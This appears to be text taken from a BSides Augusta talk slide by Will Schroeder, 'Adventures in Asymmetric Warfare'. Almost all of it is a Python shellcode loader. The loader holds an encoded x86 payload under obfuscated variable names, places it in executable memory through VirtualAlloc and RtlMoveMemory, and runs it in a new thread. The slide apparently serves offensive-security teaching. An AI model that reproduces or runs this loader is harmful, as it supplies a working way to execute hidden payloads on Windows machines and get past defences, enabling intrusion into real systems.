 import ctypes
OZjOGCMYlMWfKaV = bytearray('\xb8\x29\x86\xe2\xa1\xda\xca\xd9\x74\x24\xf4\x5e\x3
1\xc9\xb1\x49\x31\x46\x14\x83\xee\xfc\x03\x46\x10\xcb\x73\x1e\x49\x82\x7c\xdf\x8
a\xf4\xf5\x3a\xbb\x26\x61\x4e\xee\xf6\xe1\x02\x03\x7d\xa7\xb6\x90\xf3\x60\xb8\x1
1\xb9\x56\xf7\xa2\x0c\x57\x5b\x60\x0f\x2b\xa6\xb5\xef\x12\x69\xc8\xee\x53\x94\x2
3\xa2\x0c\xd2\x96\x52\x38\xa6\x2a\x53\xee\xac\x13\x2b\x8b\x73\xe7\x81\x92\xa3\x5
8\x9e\xdd\x5b\xd2\xf8\xfd\x5a\x37\x1b\xc1\x15\x3c\xef\xb1\xa7\x94\x3e\x39\x96\xd
8\xec\x04\x16\xd5\xed\x41\x91\x06\x98\xb9\xe1\xbb\x9a\x79\x9b\x67\x2f\x9c\x3b\xe
3\x97\x44\xbd\x20\x41\x0e\xb1\x8d\x06\x48\xd6\x10\xcb\xe2\xe2\x99\xea\x24\x63\xd
9\xc8\xe0\x2f\xb9\x71\xb0\x95\x6c\x8e\xa2\x72\xd0\x2a\xa8\x91\x05\x4c\xf3\xfd\xe
a\x62\x0c\xfe\x64\xf5\x7f\xcc\x2b\xad\x17\x7c\xa3\x6b\xef\x83\x9e\xcb\x7f\x7a\x2
1\x2b\xa9\xb9\x75\x7b\xc1\x68\xf6\x10\x11\x94\x23\xb6\x41\x3a\x9c\x76\x32\xfa\x4
c\x1e\x58\xf5\xb3\x3e\x63\xdf\xdb\xd4\x99\x88\x23\x80\xbc\xe6\xcc\xd2\xc0\xe7\x5
0\x5b\x26\x6d\x79\x0d\xf0\x1a\xe0\x14\x8a\xbb\xed\x83\xf6\xfc\x66\x27\x06\xb2\x8
e\x42\x14\x23\x7f\x19\x46\xe2\x80\xb4\xed\x0b\x15\x32\xa4\x5c\x81\x38\x91\xab\x0
e\xc3\xf4\xa7\x87\x51\xb7\xdf\xe7\xb5\x37\x20\xbe\xdf\x37\x48\x66\xbb\x6b\x6d\x6
9\x16\x18\x3e\xfc\x98\x49\x92\x57\xf0\x77\xcd\x90\x5f\x87\x38\x21\x9c\x5e\x05\xa
7\xd4\xd4\x65\x6b')
iUtiJKEEvjVJcPM = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_i
nt(len(OZjOGCMYlMWfKaV)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
EADRIaQuoPXDhxL = (ctypes.c_char * len(OZjOGCMYlMWfKaV)).from_buffer(OZjOGCMYlMW
fKaV)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(iUtiJKEEvjVJcPM),EADRIaQuoPXDh
xL,ctypes.c_int(len(OZjOGCMYlMWfKaV)))
BoEoBHmpHxjZVpC = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_i
nt(0),ctypes.c_int(iUtiJKEEvjVJcPM),ctypes.c_int(0),ctypes.c_int(0),ctypes.point
er(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(BoEoBHmpHxjZVpC),ctypes.
c_int(-1))
KALI LINUX
Adventures in Asymmetric Warfare
Will Schroeder
BSIDES
Augusta
GEORGIA
@BSidesAugusta @Irongeek_ADC